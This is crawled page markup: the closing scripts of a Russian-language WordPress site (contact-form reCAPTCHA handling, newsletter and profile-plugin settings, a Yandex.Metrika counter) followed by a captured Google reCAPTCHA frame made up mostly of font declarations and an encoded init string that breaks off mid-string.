var wpcf7iqfix = {"recaptcha_empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u043e\u043a\u0430\u0436\u0438\u0442\u0435 \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-ru.js?ver=2.10.2'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","loadingTrans":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var UPMECustom = {"ViewProfile":"View Profile","EditProfile":"Edit Profile","UPMEUrl":"https:\/\/daoway.by\/wp-content\/plugins\/upme\/","ForgotPass":"Forgot Password","Login":"Login","Messages":{"EnterDetails":"Please enter your username or email to reset password.","EnterEmail":"Please enter your email address.","ValidEmail":"Please enter valid username or email address.","NotAllowed":"Password changes are not allowed for this user.","EmailError":"We are unable to deliver email to your email address. Please contact site admin.","PasswordSent":"We have sent a password reset link to your email address.","WentWrong":"Something went wrong, please try again","RegExistEmail":"Email is already registered.","RegValidEmail":"Email is available","RegInvalidEmail":"Invalid email.","RegEmptyEmail":"Email is empty.","RegExistUsername":"Username is already registered.","RegValidUsername":"Username is available.","RegEmptyUsername":"Username is empty.","RegInValidUsername":"Invalid username.","DelPromptMessage":"Are you sure you want to delete this image?"},"AdminAjax":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/upme/js/upme-custom.js?ver=5.0.4'></script>
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );

( function( $ ) {
    $( '.wpcf7' ).on( 'wpcf7:spam', function( e ) {
        $( '[name="g-recaptcha-response"]', $( this ) ).each( function() {
            if ( '' === $( this ).val() ) {
                var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
                wpcf7.notValidTip( $recaptcha, wpcf7iqfix.recaptcha_empty );
            }
        } );
    } );
} )( jQuery );
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32146629 = new Ya.Metrika({ id:32146629, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/32146629" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/css/font-awesome.min.css">
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_&co=aHR0cHM6Ly9kYW93YXkuYnk6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=tp7blwx6i370
body_size: 49490
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CAcs1atSlkcnGlp4ohoc_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CAcs1atSlkcnGlp4ohoc_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CAcs1atSlkcnGlp4ohoc_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22K8ONZiwwWwXDk8KNwrXCgn/Cs8OLw4ZROMKQPMKswrA9w63DisKORsKXw6sfw6cGw5hlSGTDrgV+wo4Aw54xwq/DusOFBcO8wpHDrA49w6AEaMOiTF/CsQ1Gw60ZOEtMw6/CtFNYXsK5ZsOmbcK3AcK2al7CpjfDqMOeE8KAJBXCoVfDocKpG8OFw4NKUcK8U8KNw5fChcOEwo4fXsOkwrnDrQPCtsO7wqnDrsOCJEQ4GRzDm0HDmzYDBcKwBgPDm8K/w68fDD0dwpfCmMK+ZTrCh0ZDw6XCqwJYesK+dcOYw4BGwphJQCwuwpfCrg/ChMKFCE4gYBUzGn/CpMOvRSbDlQ7CvVsyYcOKw4vCi8KZPARqwo8Rwr/CpTwvYU7CiAcFwo92wqN5eG8FKcO+wovCt8KJwpNMw4DDtcKCCBnCocOtwrFWwoTCn1HCvcOfFiPCncKvw7N1w6gCwprCv8Kawp8Vw4nCsF3DqMOLwrNxODzCpMKFb0nDqEA/YlPCqMO6JMK8WsOtw51BGsKWw6x2W2dxNTLCoT4CABhqw4dCXF0rTDQLOno1w6oIw68BwqQwwqrCsDkyw5Ytw6BZX8OBw5MXEsKXEsOCw455w5JRe1puwqZwAMKtw4R6w7XDpHV+w61RVsKocghtwoDCvsO